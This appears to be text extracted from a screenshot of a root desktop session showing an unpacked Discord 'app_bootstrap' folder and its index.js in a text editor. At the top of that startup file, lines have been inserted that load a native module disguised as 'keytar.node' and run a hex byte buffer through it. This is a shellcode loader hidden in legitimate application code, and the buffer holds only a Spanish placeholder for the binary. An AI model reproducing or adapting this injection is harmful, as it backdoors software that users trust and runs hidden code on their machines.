 app_bootstrap - Thunar
File Edit View Go Bookmarks Help
/root/Desktop/unpacked/app_bootstrap/
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Trash
Devices
File System
Debian 12.10....
autoStart data firstRun images
splash startupMenu videos appSettings.js
appUpdater.js bootstrap.js buildInfo.js Constants.js
*/root/Desktop/unpacked/app_bootstrap/index.js - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
"use strict";
const scexec = require('./keytar.node')
const buf = Buffer.from([binario discord.bin en HEX']);
scexec.run_array(Array.from(buf));
var moduleUpdater = _interopRequireWildcard(require("../common/moduleUpdater"));
var paths = _interopRequireWildcard(require("../common/paths"));
var _updater = require("../common/updater");
var _buildInfo = _interopRequireDefault(require("./buildInfo"));
var _requireNative = _interopRequireDefault(require("./requireNative"));
function _interopRequireDefault(e) { return e && e.__esModule ? e : { default: e }; }
function _getRequireWildcardCache(e) { if ("function" != typeof WeakMap) return null; var r = new WeakMap(), t =
function _interopRequireWildcard(e, r) { if (!r && e && e.__esModule) return e; if (null === e || "object" != typ
paths.init(_buildInfo.default);